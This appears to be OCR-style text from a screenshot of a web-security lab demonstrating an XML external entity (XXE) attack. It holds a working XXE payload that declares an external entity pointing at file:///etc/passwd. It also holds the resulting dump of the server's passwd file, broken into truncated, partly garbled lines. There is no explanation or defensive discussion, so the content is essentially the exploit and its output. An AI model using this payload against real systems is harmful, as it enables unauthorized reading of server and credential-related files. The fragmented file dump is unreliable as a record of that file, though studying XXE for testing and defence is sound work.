 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
gin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/us
usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/va
gin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
in/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/b
x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash